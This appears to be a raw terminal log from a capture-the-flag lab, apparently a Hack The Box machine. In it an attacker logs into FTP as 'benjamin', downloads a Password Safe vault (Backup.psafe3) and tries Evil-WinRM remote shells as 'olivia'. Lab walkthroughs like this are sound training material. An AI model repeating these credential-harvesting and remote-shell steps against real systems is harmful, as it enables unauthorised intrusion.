 ┌──(kali㉿kali)-[~]
└─$ ftp 10.10.11.42
Connected to 10.10.11.42.
220 Microsoft FTP Service
Name (10.10.11.42:kali): benjamin
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||51747|)
125 Data connection already open; Transfer starting.
10-05-24  08:13AM                  952 Backup.psafe3
226 Transfer complete.
ftp> get Backup.psafe3
local: Backup.psafe3 remote: Backup.psafe3
229 Entering Extended Passive Mode (|||51750|)
125 Data connection already open; Transfer starting.
100% |**************************************************************************************************************|   952
226 Transfer complete.
WARNING! 3 bare linefeeds received in ASCII mode.
File may not have transferred correctly.
952 bytes received in 00:00 (16.91 KiB/s)
ftp>
Warning: Remote path completions is disabled due
Data: For more information, check Evil-WinRM
Info: Establishing connection to remote endpoint
^C
Warning: Press "y" to exit, press any other key
y
^C
Warning: Press "y" to exit, press any other key
y
└─$ y
y: command not found
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ evil-winrm -i administrator.htb -u olivia
Enter Password: